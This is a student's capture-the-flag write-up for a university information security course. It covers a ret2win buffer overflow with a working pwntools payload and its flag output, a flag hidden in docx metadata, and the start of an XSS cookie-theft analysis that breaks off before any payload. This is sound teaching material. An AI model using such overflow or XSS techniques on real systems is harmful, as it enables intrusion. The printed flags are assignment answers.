Assignment 2 CTF - CS2107 Information Security
By: Yukna on ( Updated: )

What is this?
Recently I completed and received the results of my 2nd CTF of National University of Singapore (NUS) CS2107 Information Security course. This assignment particularly focuses on the security aspects of networking, cookies, and proper secure coding. This is my writeup that I had submitted, reformatted for web.
Preface
This assignment is done in the following steps:
-
SOC VPN using saml-login via openfortinet
-
virt-manager and qemu/kvm session as a virtual operating system to perform challenges
The Guest OS used is a minimal KaliOS setup installed in a centralised qcow2 disk image. For this project, a snapshot/backup is created and the virtual OS is installed with
virt-installtoqemu:///systemto allow access to hardware virtualisation on nix via libvirt. KaliOS with Xfce Desktop is minimal enough to run well as a guest OS under 8GB ram and 6 cores, and the APT system provides simple installation of tools apart from what is already provided and categorised by the KaliOS team. I also installed nix’s package manager which allowed me to install my nixvim setup - muscle memory is hard to shake off. -
The writeup is generated with
pandoc writeup.md --toc -s -o name_wu.pdfwith the following yaml header:header-includes: - \usepackage{fvextra} - \usepackage{pmboxdraw} - \DefineVerbatimEnvironment{Highlighting}{Verbatim}{breaklines,breaknonspaceingroup,breakanywhere,commandchars=\\\{\}} output: pdf_document: highlight: tango
Easy Challenges
E.1 [stackoverf]low
Categories:
- Application Security
- Binary Exploitation
- Pwn
Author: Cao Yitian
Prompt:
What's the difference between hexadecimal and decimal anyway? I don't believe anyone can hack me just because I added "0x" in front of my number. Isn't this a programming problem, not a security problem?
nc cs2107-ctfd-i.comp.nus.edu.sg 5001Hints:
- There is a buffer overflow vunerability within the code - is there perhaps some way to exploit it?
- Perhaps there’s a function that produces the result you want - is there a way to “jump” to this function?
- ou can refer to this guide if you get stuck https://ir0nstone.gitbook.io/notes/binexp/stack/ret2win
- The layout of the stack should be variable to overflow (? bytes) + rbp (8 bytes) + rip (to be overwritten), so how many bytes should your padding be?
Attachments:
dist.zip
Code
First thoughts: what a funny prompt. Anyways I download the file and extract it. This C file (and a binary) is contained in the zip file, unnecessary parts omitted for brevity:
// omitted
// REDACTED!!! You will never find my secret! **Randomly generated per run
char* secret = "[REDACTED]";
// omitted
// You want to reach this function!
int win() {
char* argv[3] = {"/bin/cat", "flag.txt", NULL};
printf("Good job!\n");
execve("/bin/cat", argv, NULL);
exit(0);
}
int main() {
setup();
// Define buffer
char buf[128];
// Print welcome message
printf("Welcome to the stack!\n");
printf("We have all sorts of goodies here, only for the eyes of authorized users :)\n");
printf("Please enter your secret identity key:\n");
// Read user input
fgets(buf, 0x128, stdin);
// Verify user input with secret
if (!strcmp(secret, buf)) { // If user input matches secret, print flag
win();
}
// If no match at all, print access denied message >:(
printf("Access denied! Why are you trying to access my system?? >:(\n");
}First Thoughts
Note 128 vs 0x128:
// Define buffer
char buf[128];
// ...
// Read user input
fgets(buf, 0x128, stdin);Ok this makes sense. It is the classic return to win overflow! We can quickly break apart and look at the binary that is being used in the server. In modern systems when compiling, gcc usually includes stack canaries that acts as a padded “overflow” safezone, and if breached, signals that an overflow as occured (either software - I have been unfortunate to receive the stack smashing detected spam on my terminal - or hardware with memory frame flag bits).
KaliOS unfortunately comes with only radare2 for reverse engineering, but I am a binary-ninja kinda person. I install binja, and am greeted with the familiar sight of freeware:

I open the chall binary file and go to main:

Disassembly
There are two number to take note of:
-
The address of
win(): this is at address0x00401209 -
The address of the buffer that stores what we enter. For this, we look at where
&bufreally is. Binja tells us it’s at stack offset-0x88:
The number here is 0x88 from the start of the stack allocated to main(). The first 8 bytes (since we are in 64-bit addressing) is the old base pointer value of the previous function’s stack, while below this is usually some padding (if stack guard is set), or else immediately it is the return address that will be loaded into the instruction pointer register rip and the instruction at rip will be executed. We will target this return address before the stack, by changing it to the address of our win() function instead, so that when main() returns, it actually goes to win() instad of the standard post-main cleanup.
If we change High Level Intermediate Language (IL) to Disassembly, we can look at how the registers are set up for this:
00401267 f30f1efa endbr64
0040126b 55 push rbp {__saved_rbp}
0040126c 4889e5 mov rbp, rsp {__saved_rbp}
0040126f 4883c480 add rsp, 0xffffffffffffff80
...
004012b1 488d4580 lea rax, [rbp-0x80 {buf}]
004012b5 be28010000 mov esi, 0x128
004012ba 4889c7 mov rdi, rax {buf}
004012bd e8eefdffff call fgetsThis shows:
-
how the
main()function is set up:-
the previous
rbp(register of pointer to base of stack) is pushed under the stack (growing downwards) -
rbpis now set to point to where thersp(register in stack) is currently pointing to (0x8bytes frommain()’s stack) -
rspis incremented by0xffffffffffffff80, which is-0x80(-128). This is how it looks in memory:+----------+ -0x00 | old rbp | +- -+ -0x01 | old rbp | +- -+ -0x02 | old rbp | +- -+ -0x03 | old rbp | +- -+ -0x04 | old rbp | +- -+ -0x05 | old rbp | +- -+ -0x06 | old rbp | +- -+ -0x07 | old rbp | +----------+ -0x08 | | <- rbp +----------+ ....... +----------+ -0x88 | | +----------+ <- rsp
-
-
how the registers are set before the
fgetsfunction is called:-
the address of
rbp-0x80is loaded intorax -
the number of characters,
0x128, is loaded toesi -
the address of
rbp-0x80(that is already inrax) is now inrdi -
This shows the memory setup:
+----------+ / 0xA0 | ?????? | <- where we can write till | +----------+ | ... | +----------+ | 0x08 | ret addr | \ | +- -+ | | 0x07 | ret addr | | | +- -+ | | 0x06 | ret addr | | | +- -+ | our target | 0x05 | ret addr | | | +- -+ | | 0x04 | ret addr | | | +- -+ | | 0x03 | ret addr | | | +- -+ | | 0x02 | ret addr | | | +- -+ | | 0x01 | ret addr | / 0 | +----------+ x | -0x00 | old rbp | 1 | +- -+ 2 | -0x01 | old rbp | 8 | +- -+ | -0x02 | old rbp | b | +- -+ y | -0x03 | old rbp | t | +- -+ e | -0x04 | old rbp | s | +- -+ | -0x05 | old rbp | | +- -+ | -0x06 | old rbp | | +- -+ | -0x07 | old rbp | | +----------+ | -0x08 | | <- rbp Where fgets should stop | +----------+ if `128` is passed instead of `0x128` | ....... | +----------+ \ -0x88 | | +----------+ <- rdi Start writing input from here, upwards
-
We can try this simple payload:
Payload
from pwn import *
target_function_address = 0x00000000_00401209 # Address of target function
# Construct the payload
payload = b'A' * 128 + b'B' * 8 + p64(target_function_address)
# Connect to the remote service
p = remote("cs2107-ctfd-i.comp.nus.edu.sg", 5001)
# Send the payload
p.sendline(payload)
# Drop into interactive mode to access the shell
p.interactive()I drop to interactive mode because I am lazy to try and read all. :tired:
Results
Here is the result!
$ python ./script.py
[x] Opening connection to cs2107-ctfd-i.comp.nus.edu.sg on po[|] Opening connection to cs2107-ctfd-i.comp.nus.edu.sg on port 5Opening connection to cs2107-ctfd-i.comp.nus.edu.sg on po[+] 001: Done
[*] Switching to interactive mode
Welcome to the stack!
We have all sorts of goodies here, only for the eyes of authorized users :)
Please enter your secret identity key:
Access denied! Why are you trying to access my system?? >:(
Good job!
CS2107{b4by_s_f1r57_ret2win:)}[*] Got EOF while reading in interactiveKey: CS2107{b4by_s_f1r57_ret2win:)}
E.2 dot doc dox
Categories:
- Forensics Analysis
Author: Jonathan Loh
Prompt:
A little bird told me one of the TAs said they hid some information in the assignment docx so the students wouldn't notice...Hints: None
Attachments:
AY2425-S2-CS2107_Assignment_1_PDF.docx
CyberChef
It’s CyberChef time. If the single file has something hidden, it’s either binwalk or CyberChef. I choose the latter.
To begin, I do a file detect. I can’t really open docx on linux so I do not know what I am looking at. Here is what CyberChef tells me with Detect File Type:
File type: Microsoft Office 2007+ document
Extension: docx,xlsx,pptx
MIME type: application/vnd.openxmlformats-officedocument.wordprocessingml.document,application/vnd.openxmlformats-officedocument.spreadsheetml.sheet,application/vnd.openxmlformats-officedocument.presentationml.presentation
File type: PKZIP archive
Extension: zip
MIME type: application/zipAnyways I unzip and I see the raw xmls of this docx file. I immediately do a recursive grep, using my favourite alternative ripgrep. Trying for rg 'CS2107\{...' -i --only-matching (the -i flag enables case-insensitivity, while --only-matching only returns the match and not the whole line, which in the case of these tightly packed xml files, is the entire file) yields only one result:
$ rg 'cs2107\{...' -i --only-matching
word/document.xml
1:CS2107{}</Second Layer
This is the example of the original assignment file, describing the format of the flag. I am dumbfounded. It probably is not a text file, so I do tree:
$ tree
.
├── AY2425-S2-CS2107_Assignment_1_PDF.docx
├── [Content_Types].xml
├── docProps
│ ├── app.xml
│ ├── core.xml
│ └── custom.xml
├── _rels
└── word
├── comments.xml
├── document.xml
├── fontTable.xml
├── footnotes.xml
├── metadata.docx
├── numbering.xml
├── _rels
│ ├── document.xml.rels
│ └── footnotes.xml.rels
├── settings.xml
├── styles.xml
├── theme
│ └── theme1.xml
└── webSettings.xmlThen I spot it - metadata.docx - indeed another non-text file!
I immediately unzip that and ripgrep-ed the resulting files:
$ rg 'cs2107\{...' -i --only-matching
document.xml
1:CS2107{}</
word/document.xml
2:CS2107{l_d
2:CS2107{}</That’s the flag! I refined the regex (no not with a billion .s) with a little known ungreedy wildcard. using [^}]+ will search until the next }, which is good to prevent greedy matching until the final } of the sentence, which might not be what you want.
Results
$ rg 'cs2107\{[^}]+}' -i --only-matching
word/document.xml
2:CS2107{l_d1Dnt_know_docx_f1l3s_w3Re_js_zi1lIpsSs???}Key: CS2107{l_d1Dnt_know_docx_f1l3s_w3Re_js_zi1lIpsSs???}
E.3 Markdown Parser
Categories:
- Web Security
Author: River Koh
Prompt:
I built this simple markdown parser. Please give me some feedback (in markdown), I promise to read them all.
(Access the link in your browser)
* If you're testing locally, the submit feedback button will not work. Submission of feedback will only work on remote.
http://cs2107-ctfd-i.comp.nus.edu.sg:5004Hints: None
Attachments:
dist.zip
Recee
Ah, such a conspicuously innocent looking markdown renderer…

Rendering the markdown yields a button to provide feedback too:

Clicking it yields an alert box after a few seconds:

Peeking into the developer console shows that clicking this results in request to /feedback/ with the url that is generated when rendering the markdown:

Looking at the source code of the first page shows how this url is generated:
<form id="markdownForm">
<textarea id="markdownInput" placeholder="Enter your markdown here"></textarea>
<button type="submit">Submit</button>
</form>
<script>
document.getElementById('markdownForm').addEventListener('submit', function (event) {
event.preventDefault();
const input = document.getElementById('markdownInput').value;
const encodedInput = btoa(input);
window.location.href = '/parse-markdown?markdown=' + encodeURIComponent(encodedInput);
});
</script>The input is first encoded with btoa which encodes the string in base64, and then encodes it to make it URL-safe.
Looking at the server code, I am intrigued by the admin.js file:
const visitUrl = async (url, cookieDomain) => {
// omitted
try {
const page = await browser.newPage()
try {
await page.setCookie({
name: 'flag',
value: process.env.FLAG || 'cs2107{fake_flag}',
domain: cookieDomain,
httpOnly: false,
samesite: 'strict'
})
await page.goto(url, { timeout: 6000, waitUntil: 'networkidle2' })
} finally {
await page.close()
await browser.close()
}
}
finally {
browser.close()
}
}
// omittedThis means that the admin sets a cookie in its private web browser, then visits the url that we submit, before closing. The httpOnly: false property means there is a chance of attack via XSS (cross-site scripting). The javascript running in the wrbpage of the url visited by the server’s admin can read the cookie. We will revisit this in a bit.
Exploit
In index.js, we catch a glimpse of what is done with the markdown:
